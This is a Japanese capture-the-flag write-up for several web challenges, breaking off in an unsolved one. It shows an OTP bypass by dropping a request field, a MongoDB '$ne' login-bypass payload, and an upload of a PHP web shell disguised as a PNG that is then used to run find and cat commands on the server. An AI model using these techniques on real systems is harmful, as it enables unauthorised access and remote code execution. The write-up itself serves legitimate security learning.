

IntroToBurp
OTP (One Time Password) な二段階認証に見える。
しかし二段階目のリクエストボディから otp= を取り除けばbypassできる。
Unminify
ソースコードに書いてあるだけ。BurpなりでPretty表示していれば瞬殺。


No Sql Injection
app/api/login/route.ts を読むと、
1 | export const POST = async (req: any) => { |
とやっている。裏側はMongoDBであることも別の箇所からわかるので、否定マッチで "email": { "$ne": "nai-nai" } みたいにすれば良い。
Trickster
robots.txt があるので見てみる。
1 | User-agent: * |
/uploads/ にファイル置かれそう。ここに .php でも置いてRCEかな?
instructions.txt を読んでみる。
1 | Let's create a web app for PNG Images processing. |
first few bytes contain 'PNG' in hexadecimal: "50 4E 47" が怪しい。first few bytesで良いんだ。
拡張子は .png である必要はなく、 .png.php で良いことも試せばすぐわかるので、以下の内容で a.png.php を作る。
1 | % cat a.png.php |
これをアップロードし、 /uploads/a.png.php にアクセス。PHPのエラーが出ててうまく動いてそう。
あとは
/uploads/a.png.php?cmd=find / -name '*.txt'にアクセスして/var/www/html/MFRDAZLDMUYDG.txtという怪しいファイルを見つけ、/uploads/a.png.php?cmd=cat /var/www/html/MFRDAZLDMUYDG.txt
すればフラグが見える。
(解けず😭) elements
解けなかった。以下、滅茶苦茶な試行錯誤のあとに無理筋だと気づいた方針をメモしておく。解けた人のwriteupを早く見たい…
(ここに書いたことに実は見落としがあって実は正攻法かもしれない。あくまでも筆者の戒め用と思って、解けた人のwr